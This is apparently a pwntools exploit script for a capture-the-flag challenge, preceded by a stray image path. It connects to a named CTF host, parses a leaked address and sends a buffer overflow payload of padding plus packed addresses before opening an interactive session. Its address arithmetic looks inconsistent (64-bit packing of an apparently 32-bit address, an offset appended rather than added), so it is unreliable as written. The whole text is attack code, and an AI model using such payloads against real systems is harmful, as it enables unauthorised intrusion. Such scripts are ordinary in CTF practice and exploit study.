 from pwn import *
lc = "./p"
remo = "node7.anna.nssctf.cn"
po = 24941
e = ELF(lc)
# p = process(lc)
p = remote(remo, po)
padding = 44
known_addr = int(p.recvuntil("70")[-10:],16)
offset = 0x5655580f - 0x56555770
addr = p64(known_addr) + p64(offset)
payload = b"A" * padding + addr
p.sendlineafter("Input:\n", payload)
p.interactive()